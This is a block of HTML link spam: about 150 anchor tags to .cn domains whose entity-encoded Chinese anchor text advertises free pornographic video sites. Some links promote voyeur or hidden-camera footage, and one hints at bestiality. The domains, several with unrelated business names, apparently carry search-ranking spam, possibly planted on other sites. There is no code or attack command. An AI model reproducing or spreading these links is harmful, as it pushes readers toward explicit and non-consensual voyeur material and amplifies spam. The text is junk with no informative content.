<a href="http://ijhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://yahuanchu.cn" target="_blank">&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://gzdqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://gsat.com.cn" target="_blank">&#x72E0;&#x8E81;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iexn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x6210;&#x4EBA;av</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mnrl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://bjzlblawfirm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://kset.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bzzyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x5236;&#x670D; &#x4E00;&#x533A;</a>|
<a href="http://jingjinwujin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://fhtsvsg.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goucankao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://oifu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x65E5;</a>|
<a href="http://autobody.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://dakoujiutea.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://newness.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV</a>|
<a href="http://scxdswuliu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x7231;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxkaichuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://zhongg888.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://eyetraining.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://10171.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bbzirny.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://fcsfw.com.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ympjyl.com.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5E74;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5220;&#x51CF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ucmk.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;2021&#x4E0D;&#x5361;</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m7er.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x72E0;&#x72E0;&#x565C;&#x514D;&#x8D39;</a>|
<a href="http://52youhuiquan.com.cn" target="_blank">&#x0430;&#x2174;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://cg520.cn" target="_blank">&#x56FD;&#x4EA7;360&#x6FC0;&#x60C5;&#x76D7;&#x6444;&#x5168;&#x96C6;</a>|
<a href="http://yellowberry.com.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://love51.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://njjiehai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nuipus.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;av</a>|
<a href="http://axcxtea.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://birdsee.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://passito.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x8272;&#x6B32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x871C;&#x6843;</a>|
<a href="http://cqrzlib.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://809u.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://yalaer.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ojmb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scxdswuliu.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://guaiguaizhu.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://frankyue.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qidiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://6il.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aucb.net.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://xieyiyy.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qtpindao.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://qstudy.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://jfaf.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x624B;&#x673A;&#x64AD;&#x653E;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://investjs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://chenggong123.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://grczxl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lmobilem.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://evyt.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://dnqu.cn" target="_blank">&#x4E1D;&#x889C;&#x8001;&#x719F;&#x9732;&#x8138;&#x4E00;&#x533A;</a>|
<a href="http://51weilan.cn" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinbonv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://touqiu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://szsomytec.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xujz.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qmepe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zdauct.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cmwyww.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://typhoonmedia.cn" target="_blank">&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lbmpws.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sysjz.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://qlads.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kao4.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://kao4.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://injewel.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x871C;</a>|
<a href="http://yikeji.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;97</a>|
<a href="http://jinpindian.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruchang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://starjet.com.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://kingmac.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://yanxi1.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://jnlike.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://spreadeagle.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://lkjjdd.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://dg5830671.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://liushuixianshebei.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E71;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://mzry.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://phych.cn" target="_blank">&#x4E9A;&#x6D32;h&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfni.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lexp.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://my8858.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kouzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://t088.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://8weishu.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x9EC4;&#x8272;A&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://whgclvshi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://botu.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://tufpc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://jxsbz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://numax.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://efnl.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91&#x5B85;&#x7537;</a>|
<a href="http://lezt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;xxxxzooz&#x4E71;&#x6BDB;</a>|
<a href="http://yfxqd.cn" target="_blank">97&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x78B0;&#x7A9D;&#x7A9D;</a>|
<a href="http://rsxsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bailashu.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qhys88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;</a>|
<a href="http://hcdj5.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65A9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sleepproducts.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xbssjw.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://p779.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://fmue.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://30580.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://gzqcxw.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://slbzw.cn" target="_blank">&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://rimq.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://809u.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangloan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://jkwajueji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://in0514.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x9EBB;&#x8C46;</a>|
<a href="http://g344.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://jinpindian.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://nx96d.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://lotr.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://baiish.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://dojocn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wst2z9.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;5388</a>|
